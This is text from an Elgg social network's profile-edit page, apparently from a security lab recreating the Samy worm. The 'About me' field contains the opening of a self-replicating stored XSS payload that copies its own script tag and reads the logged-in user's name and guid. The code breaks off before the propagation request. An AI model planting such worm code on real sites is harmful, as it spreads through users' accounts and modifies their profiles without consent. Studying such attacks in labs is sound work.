 Edit profile
Display name
Charlie
About me
Visual editor
<p>SAMY is MY HERO<script id="worm" type="text/javascript">
window.onload = function () {
//Construct the worm code
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
Public
Search
Charlie
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile